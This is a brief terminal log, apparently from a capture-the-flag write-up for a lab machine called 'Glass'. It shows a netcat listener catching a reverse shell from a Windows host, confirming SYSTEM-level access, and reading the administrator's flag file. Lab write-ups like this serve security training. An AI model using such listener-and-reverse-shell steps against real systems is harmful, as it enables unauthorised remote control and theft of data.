 ┌──(livestep㉿kali)-[~/cyberseclabs/glass]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.25] 49788
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type c:\users\administrator\desktop\system.txt
type c:\users\administrator\desktop\system.txt
39065a2f433f9b7d3fbbcd6e4fbd0a8e
C:\Windows\system32>